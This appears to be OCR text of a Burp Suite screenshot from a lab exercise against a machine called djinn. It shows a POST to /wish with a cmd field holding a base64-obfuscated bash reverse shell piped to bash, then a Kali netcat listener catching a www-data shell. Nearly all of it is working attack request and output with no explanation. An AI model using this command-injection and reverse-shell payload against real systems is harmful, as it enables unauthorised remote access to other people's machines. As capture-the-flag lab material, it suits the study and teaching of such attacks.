 Send Cancel < > Target: http://192.168.43.152:7331 HTTP/1 ?
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
1 POST /wish HTTP/1.1
2 Host: 192.168.43.152:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://192.168.43.152:7331
10 Connection: close
11 Referer: http://192.168.43.152:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=
echo+"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQzLjIxMi85MDAxIDA%2bJjEK"+|
+base64++-d+|+bash
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.43.212] from (UNKNOWN) [192.168.43.152] 44628
bash: cannot set terminal process group (634): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$